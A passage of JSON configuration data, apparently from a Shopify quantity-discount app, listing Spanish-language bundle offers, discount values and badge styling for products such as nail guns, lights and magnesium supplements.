25%","pIds":["8498752487728","8857816269104","8876218286384","8871153107248","8876286116144","8878131216688","8878253605168","8879237759280","8879922053424","8880667001136","8881592336688","8881854972208","8881951506736","8882616303920","8885575319856","8885619458352","8888047239472","8888216289584","8889025724720","8890318750000","8891224424752","8892379889968","8892848668976","8894083498288","8893439869232","8895419220272","8895727403312","8895785632048","8895788024112","8898130280752","8898034008368","8899139764528","8899204251952","8900526276912","8900609802544","8904017412400","8904024719664","8907312202032","8907392155952","8908652446000","8908605751600","8910796620080","8910800322864","8915454230832","8915638812976","8915608142128","8916737720624","8916736278832","8916685947184","8917930901808","8917974450480","8919400546608","8919391076656","8919308665136","8920594088240","8920576491824","8922883064112","8922791346480","8922446594352","8925223682352","8925111157040","8926883971376","8926842814768","8926741561648","8929338229040","8929384726832","8929444102448","8931952132400","8931922182448","8931908124976","8931850092848","8936046985520","8936107671856","8936131395888","8945414603056","8945346773296","8945310859568","8948953448752","8948895482160","8948796096816","8951692689712","8951758356784","8954974961968","8960435421488","8960376996144","8960362512688","8960352846128","8960340492592","8960157679920","8960943653168","8964120740144","8964077977904","8964060021040","8964055040304","8965502173488","8968581284144","8968567980336","8968553988400","8971348705584","8971339858224","8971282317616","8979315818800","8979296026928","8979274301744","8977097720112","8977002201392","8979923370288","8979910361392","8979898270000","8979889750320","8984364384560","8984159682864","8984080548144","8984059674928","8984039555376","8983930831152","8982720020784","8993249755440","8993161904432","8992989446448","8992946618672","8992932102448","8992914997552","8989246128432","8820936835376","8996330570032","8996316807472","9000896299312","8998139593008","8998099321136","8998009700656","8997948096816","8997928304944","8997551997232","9001066627376","9000948039984","9001294889264","9001218375984","9004600000816","9014691529008","9014808674608","9017865142576","9017883099440","9020892545328","9020832186672","9020670116144","9020598518064","9020559393072","9041375232304","9041290920240","9041125671216","9045290680624","9045097218352","9045030928688","9044975321392","9044942192944","9044931346736","9052124381488","9052110586160","9050748748080","9050720338224","9050667680048","9057420607792","9057348813104","9057341178160","9057311752496","9060781687088","9060768776496","9060735451440","9075866861872","9075965821232","9079851483440","9079759765808","9079539106096","9079391289648","9081180619056","9081142870320","9081091621168","9082297057584","9082125091120","9080861098288","9083041055024","9083016577328","9083000783152","9082953924912","9083827159344","9083484471600","9088157909296","9088248250672","9088306905392","9088342294832","9115737522480","9105929437488","9279370395952","9279215075632","9280321454384","9260442845488","9289261416752","9389846921520","9389969539376","9381050843440","9389939327280","9385620275504","9442992423216","9529148178736","9529048564016","9532360851760","9534005379376","9542167626032","9542460932400","9545175531824","9543286194480"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1696799032885,"type":"quantity-offer","isActive":true,"name":"ESTRATEGIA MALETIN","pIds":["8404723630384","8979928187184","8996045324592"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades LA SEGUNDA con un 50% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 50%","plaqueBgC":"rgba(247, 9, 9, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 2 LLEVA 3!","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡1 GRATIS!","plaqueBgC":"rgba(248, 5, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1698083152721,"type":"quantity-offer","isActive":true,"name":"LUCES","pIds":["8669116825904","8799102304560","8846053048624","8847159001392","8889000821040"],"offers":[{"pos":0,"title":"Compra 4 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 8 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(247, 5, 5, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 12 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(247, 3, 3, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 16 unidades con un 40 % de descuento!","qty":4,"ds":{"t":"percentage","v":4000},"prC":"rgba(1, 1, 1, 1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(246, 9, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1701131450796,"type":"quantity-offer","isActive":true,"name":"2 X 1","pIds":["8797407117616","8797385523504","8982730342704"],"offers":[{"pos":0,"title":"Compra 1 Paquete de 50 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Paquetes! De 50 Unidades","qty":2,"ds":{"t":"fixed","v":3000700},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El más Vendido","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 paquetes de 50 Unidades!","qty":3,"ds":{"t":"fixed","v":6500800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Mayor ahorro","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1703972574125,"type":"quantity-offer","isActive":false,"name":"PISTOLA DE CLAVOS","pIds":["8869590827312","8857814761776","8553333653808"],"offers":[{"pos":0,"title":"Compra 1 Pistola + 25 Clavos ","qty":1,"ds":{"t":"fixed","v":2000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Compra 1 Pistola + 40 clavos","qty":1,"ds":{"t":"fixed","v":null},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"Compra 1 Pistola + 80 Clavos","qty":1,"ds":{"t":"fixed","v":null},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706028131932,"type":"quantity-offer","isActive":false,"name":"REMACHES Y CLAVOS","pIds":["8861333750064"],"offers":[{"pos":0,"title":"Compra 100 Unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10 %","plaqueBgC":"rgba(247, 5, 5, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 300 unidades!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(247, 3, 3, 1)","imgUrl":"","hideOldP":false},{"pos":3,"title":"¡Compra 400 unidades!","qty":4,"ds":{"t":"percentage","v":2000},"prC":"rgba(1, 1, 1, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(246, 9, 9, 1)","imgUrl":""},{"pos":4,"title":"¡Compra 500 unidades!","qty":5,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(255, 5, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708020244363,"type":"quantity-offer","isActive":true,"name":"CLAVOS PAGA 300 LLEVA 400","pIds":["8861333750064","9287975305520"],"offers":[{"pos":0,"title":"¡Compra 100 unidades!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡PRECIO ESPECIAL!","plaqueBgC":"rgb(247, 10, 10)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades! con 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3540000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 300 LLEVA 400 unidades!","qty":4,"ds":{"t":"fixed","v":8780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡100 CLAVOS GRATIS!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1709001612879,"type":"quantity-offer","isActive":true,"name":"Oferta Kit de reparación de auto","pIds":["9015477895472"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con descuento!","qty":2,"ds":{"t":"fixed","v":10000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $100.000","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con descuento!","qty":3,"ds":{"t":"fixed","v":50000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $500.000","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709003617611,"type":"quantity-offer","isActive":true,"name":"Oferta cantidad bisagras plegables x4","pIds":["9015555850544"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 8 lleva 10!","qty":5,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡LLEVA 2 GRATIS!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710350355029,"type":"quantity-offer","isActive":true,"name":"CEPILLO SPA","pIds":["8863799148848","9385620275504"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades¡","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER PROMO","plaqueBgC":"rgba(248, 57, 57, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710530778967,"type":"quantity-offer","isActive":true,"name":"PROMO CLAVOS","pIds":["9063524892976","9287975305520"],"offers":[{"pos":0,"title":"Compra 100 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!PRECIO ESPECIAL¡","plaqueBgC":"rgb(246, 5, 5)","imgUrl":""},{"pos":1,"title":"¡Compra 200 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3950000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgb(244, 131, 31)","imgUrl":""},{"pos":2,"title":"¡Compra 300 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":8920000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MAS VENDIDO!","plaqueBgC":"rgba(27, 8, 244, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 400 unidades con un 40% de descuento!","qty":4,"ds":{"t":"fixed","v":15890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgb(129, 247, 17)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714484700643,"type":"quantity-offer","isActive":true,"name":"OFERTA ALMOHADA","pIds":["8808580415792","9004200591664"],"offers":[{"pos":0,"title":"1 SuperPillow a precio especial + envio gratis","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO LO DEJES PASAR!","plaqueBgC":"rgba(252, 133, 24, 1)","imgUrl":""},{"pos":1,"title":"Paga 2 Lleva 3 + envio gratis","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!OFERTA MÁS POPULAR!","plaqueBgC":"rgba(45, 165, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717719892935,"type":"quantity-offer","isActive":true,"name":"Ecoroll","pIds":["9385669984560"],"offers":[{"pos":0,"title":"1 EcoRol (25 toallas) a precio especial + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EcoRol (50 toallas) con 20% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 3 EcoRoll LLEVE 4! (100 toallas) + ENVIO GRATIS","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"1  EcoRoll GRATIS","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1720751855835,"type":"quantity-offer","isActive":true,"name":"RELAXSUCTION","pIds":["9528019419440","9528066998576","9445074534704"],"offers":[{"pos":0,"title":"1 RelaxSuction a precio especial + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Relaxsuction  con 20% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 3 RelaxSuction LLEVA 4! + ENVIO GRATIS","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡1 RelaxSuction GRATIS!","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1721433056826,"type":"quantity-offer","isActive":true,"name":"OFERTA PISTOLA DE CLAVOS","pIds":["8857814761776","8869590827312","9283805774128"],"offers":[{"pos":0,"title":"1 Pistola + 50 Clavos ¡ENVIO GRATIS!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(250, 6, 6)","imgUrl":""},{"pos":1,"title":"2 Pistolas + 100 Clavos ¡ENVIO GRATIS!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"3 Pistolas + 150 Clavos ¡ENVIO GRATIS!","qty":3,"ds":{"t":"fixed","v":7580000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgba(15, 251, 24, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721449432986,"type":"quantity-offer","isActive":true,"name":"SOPORTE AMOLADORA 20% 30%","pIds":["9090862809392","9380380672304"],"offers":[{"pos":0,"title":"1 Soporte amoladora + ¡Envio Gratis!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(244, 3, 3)","imgUrl":""},{"pos":1,"title":"2 soportes para amoladora + ¡Envío Gratis! ","qty":2,"ds":{"t":"fixed","v":2680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MAS VENDIDO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3 LLEVA 4  ¡Envio Gratis!","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726446495420,"type":"quantity-offer","isActive":true,"name":"ironbag","pIds":["9586220499248"],"offers":[{"pos":0,"title":"1 IRONBAG + ¡Envio Gratis!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(244, 3, 3)","imgUrl":""},{"pos":1,"title":"2 IRONBAG + ¡Envío Gratis! ","qty":2,"ds":{"t":"fixed","v":7790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MAS VENDIDO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726681881077,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 20% OFF - NOWELE","pIds":["9597755294000"],"offers":[{"pos":0,"title":"NOWELE® + Envío Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"40% Dcto.","plaqueBgC":"rgb(1, 165, 255)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1_nowele.jpg?v=1727848266"},{"pos":1,"title":"PAGA 2, LLEVA 3 NOWELE® + Envío Gratis ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":7790000},"pres":false,"plaque":"LLEVA UNO (1) GRATIS","plaqueBgC":"rgb(1, 209, 33)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/3x2_nowelw.jpg?v=1727848266","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1726799813651,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 REMATORQUE","pIds":["9602745139504"],"offers":[{"pos":0,"title":"1 REMATORQUE® + Envio Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/4_4c54190e-d0c3-4b98-8d34-6ef6a5e09878.jpg?v=1726799578"},{"pos":1,"title":"2 REMATORQUE® + Envio Gratis, SOLO POR HOY","qty":2,"ds":{"t":"fixed","v":5880000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1_47da9db8-0e4c-4b29-9c8b-75a618e21a4a.jpg?v=1726799578","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1726847334602,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 MAGICDRILL","pIds":["9602946793776"],"offers":[{"pos":0,"title":"1 MAGICDRILL® + Envío Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡OFERTA DESTACADA!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":" 2 MAGICDRILL® + Envío gratis (Cada unidad por $79.900)","qty":2,"ds":{"t":"fixed","v":3190000},"pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727120655814,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 SawFlex","pIds":["9604603445552"],"offers":[{"pos":0,"title":"1 SawFlex® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 SawFlex® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":3990000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727198477626,"type":"quantity-offer","isActive":true,"name":"OFERTAS X2-X5 AquaPiel","pIds":["9605955420464"],"offers":[{"pos":0,"title":"1 AQUAPIEL® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 AQUAPIEL® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1290000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO!","plaqueBgC":"rgb(251, 9, 9)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727275550552,"type":"quantity-offer","isActive":true,"name":"OFERTAS X2 TurboPulido Pro","pIds":["9605911544112"],"offers":[{"pos":0,"title":"1 TurboPulido Pro® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 TurboPulido Pro® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":4410000},"pres":false,"plaque":"+ 20% DESCUENTO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727548429362,"type":"quantity-offer","isActive":true,"name":"PROCUT","pIds":["9456029696304"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":7480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1727731754974,"type":"quantity-offer","isActive":true,"name":"OFERTAS Botas AquaGuard Pro","pIds":["9610454401328"],"offers":[{"pos":0,"title":"1 Botas AquaGuard Pro® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Gran Oferta!","plaqueBgC":"rgb(12, 186, 241)","imgUrl":""},{"pos":1,"title":"2 Botas AquaGuard Pro® + Envió Gratis, ¡SOLO POR HOY más el 20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"pres":false,"plaque":"+20% de DESCUENTO adicional","plaqueBgC":"rgb(56, 224, 12)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 Botas AquaGuard Pro® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MegaPromo Irresistible!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727981502485,"type":"quantity-offer","isActive":true,"name":"OFERTAS MAGNESIO","pIds":["9613496516912","9615846998320"],"offers":[{"pos":0,"title":"1 CITRATO DE MAGNESIO + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"40% DCTO.","plaqueBgC":"rgba(16, 23, 196, 1)","imgUrl":""},{"pos":1,"title":"PAGA 2, LLEVA 3 CITRATO DE MAGNESIO + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":7890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⏰¡OFERTA POR TIEMPO LIMITADO!⏰","plaqueBgC":"rgb(62, 211, 12)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/2_58cdd3d8-c058-495f-b674-c391d66fc7f0.jpg?v=1727981804"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1728361651932,"type":"quantity-offer","isActive":true,"name":"OFERTAS POWERGRIND","pIds":["9617776509232"],"offers":[{"pos":0,"title":"1 POWERGRIND® + 2 Baterías y 10 Discos + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% DCTO.","plaqueBgC":"rgba(245, 191, 1, 1)","imgUrl":""},{"pos":1,"title":"2 POWERGRIND® + 4 Baterías y 20 Discos + Envió Gratis, ¡SOLO POR HOY con el 20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5490000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥+20% DE DESCUENTO ADICIONAL🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(12, 12, 12)","selBgC":"rgb(186, 186, 186)","hideImg":false},{"id":1728581955254,"type":"quantity-offer","isActive":true,"name":"PROCUT GP","pIds":["9622087631152"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"40% OFF","plaqueBgC":"rgba(255, 198, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades más el 22% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"+22% OFF","plaqueBgC":"rgba(255, 112, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades más el 40% de 